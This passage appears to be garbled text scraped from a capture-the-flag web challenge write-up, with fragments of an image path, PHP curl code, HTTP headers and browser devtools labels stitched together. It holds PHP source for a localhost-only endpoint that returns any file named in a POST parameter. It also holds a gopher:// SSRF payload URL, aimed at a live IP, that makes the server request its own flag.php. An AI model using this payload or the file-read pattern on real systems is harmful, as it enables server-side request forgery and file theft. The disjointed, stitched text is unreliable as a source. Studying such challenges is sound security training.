 echo $output;
curl_close($ch);
HTTP/1.1 200 OK Date: Wed, 17 Aug 2022 05:12:13 GMT Server: Apache/2.4.38 (Debian) X-Powered-By: PHP/7.3.8 Vary: Accept-Encoding Content-Length: 1685 Content-T
if('127.0.0.1'!=$_SERVER['REMOTE_ADDR']){
    die('Allow local only');
}
if('GET' === $_SERVER['REQUEST_METHOD']){
  highlight_file(__FILE__);
  die('Invalid request mode');
}
$filename=$_POST['files'];
echo file_get_contents(urldecode($filename)); Invalid request mode
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://39.104.27.65:8001/?url=gopher://0.0.0.0:80/_GET%2520/flag.php%2520HTTP/1.1%250D%250AHost:%25200.0.0.0%250D%250A%250D%250A